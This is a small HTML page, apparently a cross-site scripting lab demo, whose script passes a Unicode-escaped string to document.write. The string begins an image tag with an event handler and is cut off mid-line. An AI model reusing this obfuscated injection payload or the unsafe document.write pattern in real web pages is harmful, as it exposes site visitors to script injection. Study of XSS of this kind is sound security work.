 1 <html>
2 <head>
3
4 </head>
5 <body>
6 <input id="xssr_in" type="text" name="message"/>
7 <input id="postsubmit" type="submit" name="submit" value="submit" />
8 <div id="content">
9 </div>
10 </body>
11
12 <script>
13 var btn = document.getElementById('postsubmit');
14 btn.onclick = function(){
15 var val = document.getElementById('xssr_in').value;
16 var content = document.getElementById('content');
17 document.write('\u003c\u0069\u006d\u0067\u0020\u0073\u0072\u0063\u003d\u0023\u0020\u006f\u0
18
19 }
20 </script>
21
22 </html>